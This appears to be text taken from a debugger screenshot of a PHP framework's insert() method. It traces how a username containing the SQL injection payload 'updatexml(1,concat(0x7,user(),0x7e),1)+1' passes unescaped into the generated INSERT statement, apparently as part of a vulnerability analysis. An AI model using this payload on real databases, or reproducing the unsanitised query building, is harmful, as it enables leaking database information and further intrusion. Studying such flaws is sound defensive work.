 718 public function insert(array $data, $options = [], $replace = false) $data: {`username` => "updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1] $options: {table => "us
719 {
720 // 分析并处理数据
721 $data = $this->parseData($data, $options); $this: {insertAllSql => "%INSERT% INTO %TABLE% (%FIELD%) VALUES %DATA% %COMMENT%", updateSql => "UPDATE %TABLE% %JOIN
722 if (empty($data)) {
723 return 0;
724 }
725 $fields = array_keys($data); $fields: {"`username`"}[1]
726 $values = array_values($data); $data: {`username` => "updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1] $values: {"updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1]
727
728 $sql = str_replace( $sql: "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
729 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
730 [
731 $replace ? 'REPLACE' : 'INSERT', $replace: false
732 $this->parseTable($options['table'], $options),
733 implode( separator: ' , ', $fields), $fields: {"`username`"}[1]
734 implode( separator: ' , ', $values), $values: {"updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1]
735 $this->parseComment($options['comment']), $options: {table => "users", where => [0], field => "*", data => [0], strict => true, master => false, lock =>
736 ], $this->insertSql); $this: {insertAllSql => "%INSERT% INTO %TABLE% (%FIELD%) VALUES %DATA% %COMMENT%", updateSql => "UPDATE %TABLE% %JOIN% SET %SET% %WHER
737
738 return $sql; 01 $sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
739 }